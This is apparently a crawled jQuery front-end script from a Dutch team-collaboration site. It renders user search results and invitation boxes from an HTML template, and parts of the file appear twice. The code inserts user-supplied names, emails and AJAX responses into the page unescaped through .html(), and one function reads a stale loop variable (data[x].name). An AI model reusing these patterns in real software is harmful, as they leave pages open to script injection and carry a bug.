		box_add = box;
		box_add = box_add.replace(/##ID##/g, data[x].id);
		box_add = box_add.replace('##AVATAR##', data[x].avatar);
		box_add = box_add.replace('##NAME##', data[x].name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data[x].last_name ? data[x].last_name : '');
		box_add = box_add.replace('##COMPANY##', data[x].company_name  ? data[x].company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data[x].function  ? data[x].function +' / ' : '');
		box_add = box_add.replace('##CULTIVATION##', data[x].cultivation  ? data[x].cultivation +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data[x].email);
		
		
		$('<div/>', {
			id: data[x].id,
			class: 'invite_member'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#found_users")) //main div
				.click(function () {
					objj = $(this).clone();
				    addUserToSelection($(this).clone());
				    $(this).remove();
				})


	}
}

function addUserToSelection(obj){
	let obj_id = $(obj)[0].id;

	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
    
    let elem = '#'+obj_id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+obj_id + ' .member_uitnodigen'; 
    $(elem).show();
}

function confirmUserToSelection(data){
	if(data.addbymail){
		box_add = box;
		box_add = box_add.replace(/##ID##/g, data.id);
		box_add = box_add.replace('##AVATAR##', '/users/default.png');
		box_add = box_add.replace('##NAME##', data.name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data.last_name ? data.last_name : '');
		box_add = box_add.replace('##COMPANY##', data.company_name  ? data.company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data.function  ? data.function +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data.email);


		$('<div/>', {
			id: data.id,
			class: 'aa'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#team_members")) //main div
		
		$('#typememberByEmail').val('');
		
	}

/*
	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
*/
    
    let elem = '#'+data.id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+data.id + ' .member_uitnodigen'; 
    $(elem).hide();

	elem = '#'+data.id + ' .member_uitgenodigd'; 
    $(elem).show();
}


$(document).on('click', '#nextFase', function(e){

    e.preventDefault();

    var url = $(this).data('url');

    $('#dynamic-content').html(''); // leave it blank before ajax call
    $('#modal-loader').show();      // load ajax loader

    $.ajax({
        url: url,
        type: 'GET',
        dataType: 'html'
    })
    .done(function(data){
        console.log(data);  
        $('#dynamic-content').html('');    
        $('#dynamic-content').html(data); // load response 
        $('#modal-loader').hide();        // hide ajax loader   
    })
    .fail(function(){
        $('#dynamic-content').html('<i class="glyphicon glyphicon-info-sign"></i> Something went wrong, Please try again...');
        $('#modal-loader').hide();
    });

});

function editTask(id)
{
	$("#task_"+id).submit();
}

function showEvent(id)
{
	$("#event_"+id).submit();
}


--- FILE ---
content_type: application/javascript
request_url: https://hetglitchkompas.eu/js/front.js
body_size: 1699
content:

let box = `
				<div> 
					<img class='avatar' src="/storage/##AVATAR##" height='50'/>
				</div>
				<div class='avatar_name'>
					<div class="member-name">
						##NAME## ##LASTNAME##&nbsp;
					</div>
					<div class="member-desc">
						##COMPANY##
						##FUNCTIE##  
						##CULTIVATION##
						<span id="email_##ID##">##EMAIL##</span>
					</div>
					
				</div>
				<div class="selected-member">
					<i class="fa fa-plus member_selecteer" ></i>
					<button  class='btn btn_primary member_uitnodigen' style="display:none"
						onclick="sendRequestMember('##ID##')">uitnodigen
						<div id='spinner_##ID##' class="spinner-border text-primary" role="status" style="display:none">
  <span class="sr-only">Loading...</span>
</div>
						</button>
					<i class="fa fa-check member_uitgenodigd " style="display:none"></i>
				</div>
		`;

document.addEventListener("DOMContentLoaded", function(event) { 
		$('#addmember').hide();
		$('#typememberByEmail').hide();
		$('#typememberByEmailBtn').hide();
		$('#addmemberByEmail').hide();
		$('#typememberByEmailBtnZoeken').hide();
		
		$('#addmember').on('keyup',function(e){
			let search = $(this).val();
			$('#addmemberBtn').hide();
			$('#addmemberByEmail').show();
			if(search.length >= 3){
				// search for members
				getMembers(search);
				
			}

		})
});

function showMemberInput(){
	$('#addmember').show();
	$('#addmember').focus();
	$('#addmemberBtn').hide();
	$('#addmemberByEmail').show();
	$('#typememberByEmailBtnZoeken').hide();
	$('#typememberByEmail').hide();
	$('#typememberByEmailBtn').hide();
}
function addmemberByEmail(){
	$('#typememberByEmail').show();
	$('#typememberByEmailBtn').show();
	$('#typememberByEmail').focus();
	$('#addmemberByEmail').hide();
	$('#typememberByEmailBtnZoeken').show();
	
	$('#addmember').hide();
	$('#found_users').hide();
	
}

function gotoProject(url){
	window.location.href=url;
}

function gotoTab(tab){
	$('.nav-tabs a[href="'+tab+'"]').tab('show');
}

function createUserList(data){
		
	$("#found_users").empty();
	if(!data.length){
		$('<div/>', {
			id: 0,
			class: 'invite_member_not_found'
			})
		    .html(
		    	'We hebben geen gebruiker met deze naam gevonden'
		    )
		    .appendTo($("#found_users")) //main div

	}
	
	for(x=0;x<data.length;x++){

		box_add = box;
		box_add = box_add.replace(/##ID##/g, data[x].id);
		box_add = box_add.replace('##AVATAR##', data[x].avatar);
		box_add = box_add.replace('##NAME##', data[x].name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data[x].last_name ? data[x].last_name : '');
		box_add = box_add.replace('##COMPANY##', data[x].company_name  ? data[x].company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data[x].function  ? data[x].function +' / ' : '');
		box_add = box_add.replace('##CULTIVATION##', data[x].cultivation  ? data[x].cultivation +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data[x].email);
		
		
		$('<div/>', {
			id: data[x].id,
			class: 'invite_member'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#found_users")) //main div
				.click(function () {
					objj = $(this).clone();
				    addUserToSelection($(this).clone());
				    $(this).remove();
				})


	}
}

function addUserToSelection(obj){
	let obj_id = $(obj)[0].id;

	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
    
    let elem = '#'+obj_id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+obj_id + ' .member_uitnodigen'; 
    $(elem).show();
}

function confirmUserToSelection(data){
	if(data.addbymail){
		box_add = box;
		box_add = box_add.replace(/##ID##/g, data.id);
		box_add = box_add.replace('##AVATAR##', '/users/default.png');
		box_add = box_add.replace('##NAME##', data.name ? data[x].name : '');
		box_add = box_add.replace('##LASTNAME##', data.last_name ? data.last_name : '');
		box_add = box_add.replace('##COMPANY##', data.company_name  ? data.company_name +' / ' : '');
		box_add = box_add.replace('##FUNCTIE##', data.function  ? data.function +' / ' : '');
		box_add = box_add.replace('##EMAIL##', data.email);


		$('<div/>', {
			id: data.id,
			class: 'aa'
			})
		    .html(
		    	box_add
		    )
		    .appendTo($("#team_members")) //main div
		
		$('#typememberByEmail').val('');
		
	}

/*
	$(obj)
    .appendTo($("#team_members")) //main div
    .hide()
    .slideToggle(300);
*/
    
    let elem = '#'+data.id + ' .member_selecteer';    
    $(elem).hide();
   
	elem = '#'+data.id + ' .member_uitnodigen'; 
    $(elem).hide();

	elem = '#'+data.id + ' .member_uitgenodigd'; 
    $(elem).show();
}


$(document).on('click', '#nextFase', function(e){

    e.preventDefault();

    var url = $(this).data('url');

    $('#dynamic-content').html(''); // leave it blank before ajax call
    $('#modal-loader').show();      // load ajax loader

    $.ajax({
        url: url,
        type: 'GET',
        dataType: 'html'
    })
    .done(function(data){
        console.log(data);  
        $('#dynamic-content').html('');    
        $('#dynamic-content').html(data); // load response 
        $('#modal-loader').hide();        // hide ajax loader   
    })
    .fail(function(){
        $('#dynamic-content').html('<i class="glyphicon glyphicon-info-sign"></i> Something went wrong, Please try again...');
        $('#modal-loader').hide();
    });

});

function editTask(id)
{
	$("#task_"+id).submit();
}

function showEvent(id)
{
	$("#event_"+id).submit();
}
